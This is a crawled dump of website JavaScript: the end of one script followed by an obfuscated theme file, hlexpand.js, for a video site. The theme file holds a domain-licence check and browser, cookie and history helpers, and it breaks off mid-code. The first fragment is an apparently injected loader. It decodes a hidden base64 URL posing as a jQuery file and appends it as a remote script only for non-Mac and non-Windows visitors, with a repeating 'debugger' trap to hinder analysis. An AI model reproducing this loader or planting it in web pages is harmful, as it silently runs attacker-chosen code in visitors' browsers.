m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: text/javascript
request_url: https://www.ketv.cc/template/conch/asset/js/hlexpand.js?v=2.0
body_size: 17721
content:
 var _0xodW='jsjiami.com.v6',_0x28e2=[_0xodW,'wqnCl8OFwogJ','wqjCqMOHA2I=','F8OnwrbCg8O4','TsO0w7/DvH8=','wooAw6x2w5c=','H8K0e1s=','w7HDkMOLw7E=','wqNID3Uu','OAvDmMK8','M1ppw7UC','dsOiYwg=','wqZKHH4y','IMOKwprCh8OQ','HUBqw4As','XMOWw7TDn2o=','CC4oE8OG','SsOVw4/DhwJgNj3Cqg==','w6kDTMOVCQ==','w5lJYzvCmQ==','w7AcBAU=','S8OSARRN','AFTClBjDtw==','XMKUw4tAw7g=','w6QFUsK5w40=','JgvDh8Kt','w7liRRrCvQ==','cMOhAA==','wpfDicKbwqc=','wqJRVAFZwoDDhcONesOl','wrdZdsO7woU=','fcOgw4XDug==','IcOxRcO4w6IX','awMh','eMObwpw4HMO9Gg==','w7jDkQnCqg==','UMK+el5zwqJow5t8wrFnwo9Odg==','wqfCncOtCXLCsg==','wpYfw4w=','w53CpsOXwp0kCwU=','wrcXw5BSw5k=','ZcOiw6HDoGw=','aMO1w5BHw53CrGvDoMOV','akbCiMK4bMO4w7zChcK+','wp7CnFLCtcKawqvCrMKlKMOx','w5M2cMKfw6M=','V8ObYylF','GsKWwps2aA==','wqzCl8Ojwpo=','UMO7QMOow4bDskjDsMKHwod0T8KpwrXDjmZbwqbDgxXDvMKuw55IG8ODwrnCh8OKTsK2w68bEF3CgEnCiTkZIMOiwq8TQ8OdHMKUPsK+wobDiMOfKUHDmMO+wpHDtw==','wrfCvMOuwroO','wqjCqn7CgMO/OsOxZcOF','w7wSw4x5w447woE9dDU=','woDCuxoOw7rDj8OMRjwtw4wIwoXDozJtKyTCiMK8w583bMKrbMOrw4zDqsOWwp8=','Fgs0wqrCvFctwrPDtBxa','DsOTwph6ZipEeMO7DMKyw4HDrEDDr0UUw7HCtcK5wrjDizYzHxQU','wpbCv8ONC10=','UMOmwod/Sw==','w7A4BRVs','w6jCsCscwrE=','fsK7bcOjwpo=','w4XCo8OKwq0n','w7HCpjE6wrU=','wqnCl8O2L1w=','YUDCj1Y1','w5sCw7/Dg8O5','w4XCisOXwo0f','VMKcw5NHw5M=','dsK8w4zDhww=','NAICw6LCng==','WcO9bcOuw4g=','e8K+w41Sw5/CuzA=','w4wzWsOkDg==','SUg9wpc4','wojDlMKMwqDDmA==','W8KhdcOrwpU=','TMOtVsOvw74=','IXLCmQrDrMK1BcKKw5sOw7Q=','FsKfwowhUMOUwqHDusOIYzo=','aMO+SsO/w48=','T0IFwpEy','wqrCoRzCo2U=','w7/CoWoTBA==','w70Lw6/DqcOE','acOqwp1fRg==','acOzwrl4Uw==','fMOewoXCvmU=','H8K6wpp/Cw==','AnnChBzDlQ==','Kx0eE8Oc','wpLCkATCuE8=','VsK1w5jDsCo=','w4N8ZybCpw==','AsKPw5ZrdiUPMcKt','w5nCjMOXwqDDlMOCKzXCogQ=','dMOqYAY=','eMKzw4jDvBg=','IQo+w7E=','WsKHw5g=','SVAFwqgj','wrPCpsOjDEM=','dMKGw7pyw7o=','wqUvw6TDilcrMcOKw6A=','w6QwHyJf','w5vCrsOJwow=','w6VZZw==','WsOWw5Y5asOTwqjCtMKbLw==','wq7CnSnCqWE=','w6DDlMKvwo8kNmjCrAp4','A8K8Z0Q=','w4NwFw==','w6bCqsOQ','w6w2eX7Dig==','wq/CmSnCnA==','XMO8wpcWJw==','eMOFw5TDi1E=','AMOjwrXCjcOA','NsK0woRoCMOaw6A1wq3DqQ==','w6s+acOCLltiXg==','w7w7csKr','w7APEwdRwp3DhMKcE8KuFMO+w5vCksOD','w4/CqwoUwr8=','wrAew5B2w4Y=','wqxlZ8OIwrnDkHk=','Y0TCmVAh','J8OdZcOAw74=','wpjCq8OPwooT','esOnfj1h','w4zDlMOrw7jCvQ==','w7jCjmwCHsO7','DE/Cli7DmQ==','XcOWw4HDqm8=','SMK9UcOGwqU=','ecOhwqRYXg==','UktEw5kAJCrDnjBndmbDmw==','w6Y3W2Y=','KcOAwpvCkcOi','wpk2w5dzw4I=','woobbsKRTlnCvcOnXGvCgkHDmnc=','w5bCvMOX','w6w7UGLDiWgh','D31yw6Uy','wrEJw5M=','PMOaw7jCowg=','WABgwos=','MgMdw63CsA==','KkUb','W8Onw7rDgmk=','w7UoeMOBLg==','LzTCjsKSw7c=','fwMgw5rCi0kUYg==','PVXCtBrDuQ==','G8O/wobCl8OcO1g=','W8KZw6TDsjY=','SBQwwrnChkkm','w6caWsKFXA==','YcKVw6tCw7Y=','w609w4jDvcO+','wrEWw4lFw4s=','Og/Dh8Knc8O+','QcOBXi5G','QWrCjmIi','w4Uiw7TDkw==','w5/CrAA=','w4LChQ/CicKY','w6s+Y8OC','wqY6T03Dkns5w6A=','w7vCkUIvEw==','wqshYcOGA057SA0EwqZ1w6nCp8K5wqXCvg==','GB9iwo/Dkk0kw6rDscOpw4UHw4nDow==','OVoJwpzCmMKmwpNGAEwu','HMKrQVNJ','wq4NGhBBwp7DmMKcNMKYGMO9w4bCmsORw6kDwpBlw4/DkcODw7LDqsO/w73Chw==','wpbCv8OIwogyFRXDiMK1wqIaLHbCqgc=','w7fDiBbCtMKL','w7B9w6bDikMiesKDwrbCo8OUwrXDgsKBwqV6w5DCkXpYwrktNXfCgx4k','OD7DosKJbw==','R8OhwoTCiUk=','P0PCqT/DlQ==','HcOBwpPCisOX','w4jDqR59w4E=','cVUSwrc5','NMKwwptiEMOL','wo/CggbClmI=','bsOyw4Q=','OWIgwqTCng==','w6HDvRdzw5I=','wrYTw5NWw4w1wow=','w6fCvkIcLA==','FsK8dlg=','w7/CicOvwoQq','XsKzcMOpwrU=','XwMhwozCj0IvwqbDhQpOUQFswqnCpMKXIzMw','wpN4LmIX','b8Oqahlv','IzkGw7bCjQ==','wonDk8KTwoDDtA==','HWtIw6Yu','w6zCgzTCtsKf','QcKWw5PDgwFxWmjDrMOc','VjQfwqfCgA==','wrpkw7nDm1Yvag==','OAoOBcOR','ZMOhEAhJEDQ=','wqDClMOiwpwu','w5TDtgJjw5c=','e8OwfQ==','w7UFRcOmEA==','w5M+RcKJbQ==','csO9Bw53','LGTCkg==','wqx4w67DnWg=','JMK6b0N+','w7vCpT4=','esKbw5Vjw6U=','w6AheMK4w7o=','wrQtw7dcw7Y=','wr1+w7k=','Jj4Lw7zCpg==','w5YeZsKGZQ==','H8KHw43DhxZpfXTDvMOmZMKpw7nClw==','UsKEw5I=','w7TCgnYVGsOuwpM=','ISbDgcKNUA==','woUvw6DDuMOawoIyTg==','S8K9w7vDpD4=','w5XDiMKZwpPDk8ODNH7Du0M=','O8KeTsOSwqMJPG0xw7oa','SSHCi8K0w4DCisKdw73DlMOg','fGsAwr8=','w50iIiB7NsO5DTzClmRgwpvDkMOlT3hvacOPwpnDiC3DssKzS8OEDmcRBwLCicONZxnDjUI=','wq57eMKnw551esOSR8KxC8Opw6ZvwpFdwqhHQEl5w6M/wrhPdFDCh8KsI8OTwqVKT8K9Ehpbw5Auwr/[base64]','KkHCrW41dmjDplVV','wqsyYcOICUdNWRYjw6Q0w7XCrcKTwqvCpsOXw7zDtMKF','wqZEw6XDo3U=','JMObS8OKw74=','w7XDsBQ=','csKYw47DjQZg','P8KfwoA=','w5BKfgDCjA==','ecOzfghpwoE=','w6LCmmIvAg==','[base64]','aMOmCQpQ','Q8K9w7xDw5o=','HRUuMcOp','XcO7wrXCu8ODJk7Cqw==','w7EaJRxT','DU94w5of','fMOjwoDCgGU=','w5QewqxSw4I=','wqplesOIwrI=','NsKvwpRpMg==','w4TCusOHwqQ5','w5QZZ8KAUlvCsA==','w64+w6TDjcO8','FcOtS8Oqw44=','LGdyw74k','C8Omw4/CjRvDmw==','wpDCssOqwrIn','w43CqhA1wqg=','w6LCjmgKAMOq','w5QJNzlJ','w6DDsDVzw7A=','w7QYwoRfw6w=','w7/Dnx/CssKawqA=','w5Y0eQ==','wqPDjcKEwrjDpA==','w5MYY8KJcg==','w5HDoQnClsK8','w7E4dcKtw4M=','TxU0wrDCpg==','RxptwqPDmQ==','dMO9UMO9w4XDqF4=','wpsUw4lS','w4E8c8K5w5s=','wrDCl8O6Fg==','wrJlJWM2','P8K0ZkQ=','w5AswoRkw74=','w7nChWEADsOAwow=','w7sbwo5dw7PCnCfCpw==','w53CoMOXwp0lGBHDng==','U8OPwp14eg==','E8Osw4vCjA==','w6vDtBl0wpXCjsO9wqc5','w5rDhirCncKU','w7otEAR+','wo7ClSDCm1Q=','wqN9WcOpwqY=','wotfw4Y=','w6Q9QHPDkWA3w74=','w7dCax/CvcKxOB1mbB9vw6kMwoQ=','XcKWw4/DgRpkc2I=','wojCmT7CmUzDtg==','Q8ORwpF6ayNoZ8OqPsK5w4DDrA==','w5XDoBjCtsKdwqA=','wqnCk8Oh','w4kiU37DgF49w7LDmjbCpA==','esK/w7XDqyM=','w589f8K8w4cGI8OFXcKiRcOtw698','wqt+w6/DmXspdsKewrY=','aUjCtVI/','w7bDny1ew7w=','UcOcwos+HMOmBw==','w70rYsOMEQ==','w7bDn8OCw7HCq0Uj','w4Q7TWfDnQ==','EMOtw4bChxXDscOj','wo7Dk8KAwr7Dsw==','wrdjw67DjkIBdQ==','w7w7YVDDkg==','d1QFwqI=','d2oAwqMDQsKI','aMOmSsOtw4/DtFM=','ThVhwoXDgA==','EcKUwpAwe8OywqU=','woIIw4VVw5Q7','w6PCtcO0wr8/','IFgMwoDCjMKAwoY=','LXjChQc=','[base64]','KcKWwrAYTA==','w4U/w7rDocOn','BcO4wpzCvcOZ','IA/Di8KsKcO5wrHDm8Ol','w6Muw6fDjMOe','dFvCpEEybGI=','AjrCtcKtw4Y=','w7E7c8Klw4Eu','e8KFSMOJwrkz','W8KvwoDCkgTDncKnwqbChg==','w4MhaHgsZMK9S2/Dgg==','dMObwpw8H8OuGg==','PwQiw6A=','XcKteVFpwqZew4Bhwp11wpVQYw==','G8O1wrDCnMORMA==','EcO3w4/CjkHDnMOqw7jDnQ==','woTCjjXCnUXDrFrDsBMn','I8Oiw5jDoHnCp2VUw50awoFRB3t/wr3Dhg==','OQsaMMOp','wrwcVhJUwpPDgsKcfcOlFcO+w5fCncOKw5oHw5U4w5fDl8OCw7/Cu8K3w6bCkScsOsKfCiENw4sSYWwkwrwLw7I6AlhPJ8KswrZgwrPDo3zDpsOkfi5mWARLewXCuTgFQg9KwqVaw5tpaMKUVsOWVcOpA2Q1eT/CrsK7I8KIwrAAwq3CiMOqw5JIJ3HCnMOcw53Ctea6teepgGkcYMOx','L8K7w5cGw5PCpSjCqcKEGMK6cMKIw5wewqHCm3HDvBTDocOrwr7ChcKKwrtRMMKiBsKEwrLDhsOD','axYcwozCgMKjwoUPQA==','eElywrnCj0sUfMOnw4/CqcOwA8OuGEDDsMK7aiRAwpURwqDDlMO+CcK5wqAZYcOLwonCoMK3Y8Oj6KeU552s6IeF','wr/Cvgtgw5jCgsKsw79vw40bwrY/w45TVsK5w6nDv2IrBBhKwoQ0RsOuCsKqfsKdw7rCrcOmHsOzGgnDpcOCe8KIaFDDuE7CvQVUw7YjwqJuw7t6woXCkcOHwrdew49qwopzwow=','w77Dl8O9w4F5a3jDp0Zkw4ZTw4xcJgzClGNm','DcKbw4jChgxpdXTDu8KEIMK/w7rClcKVwpLCmTQ5w6PCvcKsCjICesKbwrzCtSBPUMKiYl3DusKvRwArcWBkbB1NIFfDlmd0wq7DqeaasOaXvOiltOedkuiskOW/tMOpwq8ywrUIccOHwokywo8oA8K5G8KywrPDm1rDnkIgOsK/esOywpvCnsOcahklBGpcw504w6B9wqzDuEkywpnDjcKsw7N+U8K1w57Co3Vxwqh/wpFRw5HCiG3CtAzDjMKnw4HCu0bCg0Z4w5bnmbXlvZTmnKfnnK7mmKTlp4zCgQVEKSvDmsKkw4PDh2zCmnxx','MGwNwrUPYsKcw7g=','Fg45wpbCi04xwrfDhAxE','Kz49HcKmPBRfw6Y=','K3bClR/CksKsBsKUw4Y=','w6wiw7g=','wotPOnAp','H8OwwpLClMO8','w4ckw4fDl8Ol','P8Oww4XCqAY=','YsO4wo/CgQ==','w6swYMOC','RgZt','WgZgwoU=','aMOifBk=','KsOcYsORw78=','w57CoijCtcKU','eMOKwphdcg==','wrzCm8OuJHY=','woDCgsKbwq3DkMOJYi3Cug==','C8KVwo43bw==','w5PDlR3Cq8Kh','w4MhaGQkeMKiS2/Dgg==','XFIvwrww','VsOiGMOvwroOwqLCqzU=','w7YhYcOODg==','w683w4HDvsOn','woFbS8Ojwo8=','WgpgwonDn0k=','F37CjTjDkg==','GMOqbMORw6E=','w7lZagM=','TsOCwpl+','wo1Dw4/Dn0I=','N8KtTVdY','w6I1bsK6','wo9sJ3E=','fsKgw7l2w5M=','QsKPw6ZQw5c=','wrHCk8OVAXM=','QMKDS8Okwr0=','worClynCu34=','w6vCqCotwr4=','SMOmw5/DmE4=','MBs8w6DCkl8=','w63CrSIZwrU=','w643w4jDo8OP','X8OnUA==','UcOKeipk','KsO5w4HCpy4=','w6sCUsKzYA==','w4g0w78=','wrAWw49Fw4s=','wqFMVMOXwq8=','Fl9pw5MH','wqZnasOOwqo=','w47DoCDCksKw','w7MRRcKHw5A=','w7RUYCvCosK1OSI=','CwTDuMKPcg==','bcKSb8OrwqI=','wprDhMKRwo/DkcONM2Q=','w7MkbMKrw4Yv','w51pI2JlacK6CCbCk2d+wpLDmMOwMGtseMOjwojCki3CpMOjO8ODCH9b','Dnh7w7w3','wrE3cMKhw5suGcOeR8K0X8Olw7h3w44Aw7gES3pTw7M1wqQ=','e8OvZw5s','wrHDksOJw7rCsGIaw4wCw79ow4LCqUzCncOewpY=','wonDhcKYwqPDi8OJA3vDuVU7','w5TCisO9wqAz','PXLCjBHDicK5JMKKw5MTw6A=','f8O6ccOOw50=','w4fCn8O0wqII','KcOWwoPCt8O5','YsOXwoIjBcOq','acOGw6DDtHQ=','wpLDmBzChsKbwqzCtMOzfcKhw4s=','IzonG8O/Og==','w4E/W3nDhA==','w4EQVcOXEQ==','AV8bwpHCm8K9wpk=','QcOXwoBp','w7vDtRlzw7Q=','wpjCncOKwokf','Lis9Dg==','UcO7woUkGg==','PsOvw5jClSA=','woDCm8OxEnfCtsK7','FhY5wqjCmksrwrDDnyFbZhRU','wonClD/CjEY=','EcOwZ8OYw7k=','eMOkwrsOCg==','w7BWwoJWw4k3w5duNQ==','H0Rpw6UF','XgZ9wprDhFM0','VjnCi8Okw5DCucKIw6vDn8Kpwp7Dn8OHJsKKw7LDuX7ChjdPF8Kyw6sdJ0kKRcKAw4MMw6U+','wrcQcAHCusK4L2wl','w7kkc8KTw73CsHsoTsOvw406GsOgwokqSy/Dkw==','OFAmwr3CjA==','DzjCtMKLw7c=','e8KqDRlIFG/Dl8Kg','akbCiMKkbMO1wrXCncKmwrM=','wrLDhycVF8O9wp7DrMKRwoY=','w6U6YcKWXA==','VsOCwoJffQ==','FhY5wqjCmksrwrDDnyFTfAxewr3Cr8K1','w6Yifg==','w57Dq8Ohw5HCsg==','wpnDjMKawq/Dlg==','IMKswpw4Vw==','woHCoMO8wrYx','wpjDk8KG','ADk/H8OJ','BDkA','wrzDhcKB','w6Y9VcK5w7s=','JSvDu8KYbQ==','wrfCusOswoc9','KBPCs8KQw7s=','w6DCp8O9wpgg','YcOkw5nDqW7Cpw==','w63CmcOMwoQf','w7XCp0ckEQ==','w7kbwoNZ','wpvCu8OYwo8E','WcK7RMOEwrs=','X8Kxw5tBw6I=','RcOtworCrHs=','w4TDvTBTw7I=','KsKHwrd/FQ==','wpfDo8KGwoUiFxfCmcO7w6I=','DkbCghjDlA==','asOcwqvClnQ=','HsK/wr0nRg==','ZcOpABA=','X8Kmw6zDgBw=','wqzCqcOAwpk2','ZsOowoAnGQ==','Vgc4wqw=','wrEBRQ0Iwo7ChcKTcg==','w63CkBjCuMKM','Y8Okw4/DuknCplhQw50HwpI=','NcKhwo9hAw==','Ih81w6nCmQ==','w7Y9b8K+w4QqPw==','AsK/woB6Cw==','w7bCtyDCmQ==','w6LDmDBjw7s=','wojCn8OdwpI2','w7AXWMOjOA==','QcOnwoQ5Og==','W8KFSMOJwrkz','wp/CkRnCmH4=','UsKYw47DjQZg','w6rCnj4bwqk=','CsOywpzCjsOw','dsOCATpP','alDCqWAO','OQzCocKnw5c=','w6nDoMOow6PCtg==','w6EbT8OEDg==','NMKDwpMGVA==','w6nCsmcUFw==','NMKzRlh7','DX7CixXDhw==','fcO5w6TDiUA=','w5IOwohbw44=','wpdlPFUJ','EsOwfMOUw7s=','wqIUw7Zhw5A=','jsjidnamxOi.cKom.CZdSv6eESTH=='];(function(_0x2558e4,_0x303e7c,_0x1e0bca){var _0x387123=function(_0xb41d28,_0x191c3c,_0xebbbef,_0xb7ef52,_0x216f53){_0x191c3c=_0x191c3c>>0x8,_0x216f53='po';var _0x4c3502='shift',_0x1560ab='push';if(_0x191c3c<_0xb41d28){while(--_0xb41d28){_0xb7ef52=_0x2558e4[_0x4c3502]();if(_0x191c3c===_0xb41d28){_0x191c3c=_0xb7ef52;_0xebbbef=_0x2558e4[_0x216f53+'p']();}else if(_0x191c3c&&_0xebbbef['replace'](/[dnxOKCZdSeESTH=]/g,'')===_0x191c3c){_0x2558e4[_0x1560ab](_0xb7ef52);}}_0x2558e4[_0x1560ab](_0x2558e4[_0x4c3502]());}return 0x8df47;};return _0x387123(++_0x303e7c,_0x1e0bca)>>_0x303e7c^_0x1e0bca;}(_0x28e2,0x116,0x11600));var _0x5d75=function(_0x507887,_0x325a90){_0x507887=~~'0x'['concat'](_0x507887);var _0x5e3c20=_0x28e2[_0x507887];if(_0x5d75['kUCswl']===undefined){(function(){var _0x7ea414=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0xb7e702='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x7ea414['atob']||(_0x7ea414['atob']=function(_0x22d2e9){var _0x3d32f0=String(_0x22d2e9)['replace'](/=+$/,'');for(var _0x416af0=0x0,_0xc56c8,_0x5c0f9f,_0x3b9546=0x0,_0x23be37='';_0x5c0f9f=_0x3d32f0['charAt'](_0x3b9546++);~_0x5c0f9f&&(_0xc56c8=_0x416af0%0x4?_0xc56c8*0x40+_0x5c0f9f:_0x5c0f9f,_0x416af0++%0x4)?_0x23be37+=String['fromCharCode'](0xff&_0xc56c8>>(-0x2*_0x416af0&0x6)):0x0){_0x5c0f9f=_0xb7e702['indexOf'](_0x5c0f9f);}return _0x23be37;});}());var _0x5eadc4=function(_0xddea9,_0x325a90){var _0x6c4080=[],_0x229763=0x0,_0x230e79,_0x1a7f65='',_0x62a4ea='';_0xddea9=atob(_0xddea9);for(var _0x55b565=0x0,_0x5044ad=_0xddea9['length'];_0x55b565<_0x5044ad;_0x55b565++){_0x62a4ea+='%'+('00'+_0xddea9['charCodeAt'](_0x55b565)['toString'](0x10))['slice'](-0x2);}_0xddea9=decodeURIComponent(_0x62a4ea);for(var _0x495fa5=0x0;_0x495fa5<0x100;_0x495fa5++){_0x6c4080[_0x495fa5]=_0x495fa5;}for(_0x495fa5=0x0;_0x495fa5<0x100;_0x495fa5++){_0x229763=(_0x229763+_0x6c4080[_0x495fa5]+_0x325a90['charCodeAt'](_0x495fa5%_0x325a90['length']))%0x100;_0x230e79=_0x6c4080[_0x495fa5];_0x6c4080[_0x495fa5]=_0x6c4080[_0x229763];_0x6c4080[_0x229763]=_0x230e79;}_0x495fa5=0x0;_0x229763=0x0;for(var _0x359587=0x0;_0x359587<_0xddea9['length'];_0x359587++){_0x495fa5=(_0x495fa5+0x1)%0x100;_0x229763=(_0x229763+_0x6c4080[_0x495fa5])%0x100;_0x230e79=_0x6c4080[_0x495fa5];_0x6c4080[_0x495fa5]=_0x6c4080[_0x229763];_0x6c4080[_0x229763]=_0x230e79;_0x1a7f65+=String['fromCharCode'](_0xddea9['charCodeAt'](_0x359587)^_0x6c4080[(_0x6c4080[_0x495fa5]+_0x6c4080[_0x229763])%0x100]);}return _0x1a7f65;};_0x5d75['VzOYnu']=_0x5eadc4;_0x5d75['ZOsQde']={};_0x5d75['kUCswl']=!![];}var _0x5695e9=_0x5d75['ZOsQde'][_0x507887];if(_0x5695e9===undefined){if(_0x5d75['OPCXyt']===undefined){_0x5d75['OPCXyt']=!![];}_0x5e3c20=_0x5d75['VzOYnu'](_0x5e3c20,_0x325a90);_0x5d75['ZOsQde'][_0x507887]=_0x5e3c20;}else{_0x5e3c20=_0x5695e9;}return _0x5e3c20;};function isMatch(_0x1a25ce){var _0x229141={'GXiXy':function(_0x496657,_0x44b795){return _0x496657!==_0x44b795;}};var _0x1a1f3b='localhost,ketv.cc,kekan.cc,chntv.cc,444.com,555.com,xiku.tv';return _0x229141[_0x5d75('0','FOF0')](_0x1a1f3b[_0x5d75('1','6LCU')](_0x1a25ce),-0x1);}if(!isMatch(window[_0x5d75('2','FOF0')][_0x5d75('3','4WyG')]['split']('.')[_0x5d75('4','&UD!')](-0x2)[_0x5d75('5','a$dd')]('.'))){(function(){var _0x4efac5={'fvZDg':function(_0x271e18,_0x32d15a){return _0x271e18(_0x32d15a);},'zPfuF':_0x5d75('6','yG^(')};_0x4efac5[_0x5d75('7','G($Q')]($,_0x4efac5[_0x5d75('8','CP^r')])[_0x5d75('9','9OaR')]();_0x4efac5[_0x5d75('a','GiAs')]($,'body')['prepend']('<div\x20style=\x22text-align:\x20center;font-size:28px\x22>抱歉，该域名暂无授权，如需使用请联系QQ：52225119</div>');}());}var ConchEx={'Browser':{'url':document[_0x5d75('b','[Pjy')],'domain':document['domain'],'title':document['title'],'urlpath':document[_0x5d75('c','(P03')]['pathname'],'language':(navigator[_0x5d75('d','F$KU')]||navigator[_0x5d75('e','ORlG')])['toLowerCase'](),'canvas':function(){var _0x2c65ab={'BNauz':_0x5d75('f','9OaR')};return!!document[_0x5d75('10','&UD!')](_0x2c65ab['BNauz'])['getContext'];}(),'useragent':function(){var _0x42a2d9={'uNUNE':function(_0x37aea9,_0x2d24c7){return _0x37aea9<_0x2d24c7;},'xzokk':function(_0x3806f7,_0x13d96d){return _0x3806f7<_0x13d96d;},'usurN':_0x5d75('11','G($Q'),'tiBBw':_0x5d75('12','4)vc'),'xPLQO':_0x5d75('13','(P03'),'VzPVt':'Gecko','FVMaa':function(_0x3fd432,_0x3a9477){return _0x3fd432===_0x3a9477;},'Fgofx':_0x5d75('14','ORlG'),'wmrHv':_0x5d75('15','VMQF')};var _0x272756=navigator[_0x5d75('16','[Pjy')];return{'mobile':!!_0x272756[_0x5d75('17','nJ^o')](/AppleWebKit.*Mobile.*/),'ios':!!_0x272756['match'](/\(i[^;]+;( U;)? CPU.+Mac OS X/),'android':_0x42a2d9[_0x5d75('18','yG^(')](-0x1,_0x272756[_0x5d75('1','6LCU')](_0x5d75('19','YZ#N')))||_0x42a2d9[_0x5d75('1a','@QmG')](-0x1,_0x272756[_0x5d75('1b','yfy8')](_0x5d75('1c','(P03'))),'iPhone':-0x1<_0x272756[_0x5d75('1d','a$dd')](_0x42a2d9[_0x5d75('1e','jo&h')])||-0x1<_0x272756[_0x5d75('1f','[Pjy')](_0x42a2d9[_0x5d75('20','(P03')]),'iPad':_0x42a2d9['xzokk'](-0x1,_0x272756['indexOf'](_0x5d75('21','G$!W'))),'trident':_0x42a2d9['xzokk'](-0x1,_0x272756[_0x5d75('22','G$!W')](_0x5d75('23','x^tE'))),'presto':_0x42a2d9[_0x5d75('24',']82J')](-0x1,_0x272756[_0x5d75('25','HFJ^')](_0x5d75('26','Z2&O'))),'webKit':_0x42a2d9['xzokk'](-0x1,_0x272756['indexOf'](_0x42a2d9['xPLQO'])),'gecko':-0x1<_0x272756['indexOf'](_0x42a2d9[_0x5d75('27','4WyG')])&&_0x42a2d9['FVMaa'](-0x1,_0x272756[_0x5d75('28','p8zi')](_0x42a2d9['Fgofx'])),'weixin':-0x1<_0x272756[_0x5d75('1f','[Pjy')](_0x42a2d9['wmrHv'])};}()},'Cookie':{'Set':function(_0x3531b0,_0x51d56d,_0xd7b0a){var _0x5dc249={'opNJd':function(_0x2ecc57,_0x476ecb){return _0x2ecc57(_0x476ecb);},'WsCZr':function(_0x4aafee,_0x561099){return _0x4aafee(_0x561099);},'Hikks':_0x5d75('29','4%$7'),'hoWiu':_0x5d75('2a','VMQF'),'nxvFJ':function(_0x694657,_0x9d697d){return _0x694657===_0x9d697d;},'vkEYm':_0x5d75('2b','HFJ^')};var _0xa329fc;if(_0xd7b0a){if(_0x5dc249[_0x5d75('2c','KBlF')](_0x5dc249[_0x5d75('2d','KkVh')],_0x5dc249['vkEYm'])){_0xa329fc=_0xd7b0a;}else{(function(){_0x5dc249['opNJd']($,_0x5d75('2e','!3(m'))['empty']();_0x5dc249['WsCZr']($,_0x5dc249[_0x5d75('2f','KBlF')])[_0x5d75('30','nJ^o')](_0x5dc249[_0x5d75('31',']t&a')]);}());}}else{_0xa329fc='';}$[_0x5d75('32','VMQF')](_0x3531b0,_0x51d56d,{'expires':_0xa329fc,'path':'/'});},'Get':function(_0xcc4b8d){var _0x46332d=$['cookie'](_0xcc4b8d);return _0x46332d;},'Del':function(_0x7a51d2){$[_0x5d75('33','Je7N')](_0x7a51d2,null,{'expires':-0x1,'path':'/'});}},'History':{'Limit':0xc,'Days':0x7,'Json':'','Init':function(){var _0x4c8cea={'FsgJk':function(_0xf8a2c1,_0x43b2ec){return _0xf8a2c1===_0x43b2ec;},'HBHBt':function(_0x51b96b,_0x40966d){return _0x51b96b+_0x40966d;},'gPIXo':function(_0x1f7bad,_0x179cc8){return _0x1f7bad+_0x179cc8;},'FteIZ':function(_0x35af31,_0x417ad2){return _0x35af31+_0x417ad2;},'XilFm':function(_0x43ead5,_0x44cd5e){return _0x43ead5+_0x44cd5e;},'sozbl':_0x5d75('34','a$dd'),'oemrR':_0x5d75('35','HR*O'),'BVKzK':function(_0x1d3118,_0x48a967){return _0x1d3118-_0x48a967;},'EpDDb':'.playlist_notfull,.listshow','IItGc':_0x5d75('36','YZ#N'),'SzcEC':_0x5d75('37','pQn7'),'rPPKC':function(_0x101640,_0x1d84ef){return _0x101640(_0x1d84ef);},'OiPCW':_0x5d75('38','K8R$'),'VyEYv':_0x5d75('39','KkVh'),'aEYIx':_0x5d75('3a','a$dd'),'CnRGw':_0x5d75('3b','9OaR'),'ZEZSM':'.mac_pop_bg','uxHIr':_0x5d75('3c','EM#O'),'jBpdl':'history','oRYZA':function(_0x4d1f0f,_0x3c2bd7){return _0x4d1f0f!==_0x3c2bd7;},'lcKpH':_0x5d75('3d','L9xb'),'ihRGg':function(_0x2166fa,_0x384e97){return _0x2166fa(_0x384e97);},'DpMYJ':'.conch_history_title','DPHNN':_0x5d75('3e','CP^r'),'ztFBj':_0x5d75('3f','FL@k'),'sScsp':_0x5d75('40','p8zi'),'SNEtx':'\x22><div\x20class=\x22vodlist_thumb\x22\x20style=\x22background-image:url(','DpXgH':_0x5d75('41','pQn7'),'jFLRY':_0x5d75('42','yG^('),'mwGPc':_0x5d75('43','VBbc'),'QXXvg':function(_0x3208be,_0x432cf5){return _0x3208be(_0x432cf5);},'UaWch':'#conch_history','tDxZK':function(_0x2726cd,_0x11811c){return _0x2726cd(_0x11811c);},'aoyTS':function(_0x389194,_0x140ed8){return _0x389194===_0x140ed8;},'EghVT':'WwYUd','QrQao':_0x5d75('44','ORlG'),'dGWzn':function(_0x30c4ff,_0x186469){return _0x30c4ff(_0x186469);},'jwBds':_0x5d75('45','G$!W'),'Imxka':function(_0x4c79a3,_0xc2ac2e){return _0x4c79a3(_0xc2ac2e);},'DAXpk':_0x5d75('46','QjBz'),'xdacM':_0x5d75('47','L9xb'),'ZeGvZ':'data-link','AIjhi':'data-pic','GlzwM':_0x5d75('48','4%$7')};var _0xdc547d=ConchEx['Cookie'][_0x5d75('49','KBlF')](_0x4c8cea[_0x5d75('4a','HR*O')]);if(_0xdc547d){if(_0x4c8cea['oRYZA'](_0x4c8cea[_0x5d75('4b','KkVh')],_0x4c8cea[_0x5d75('4c','KBlF')])){var 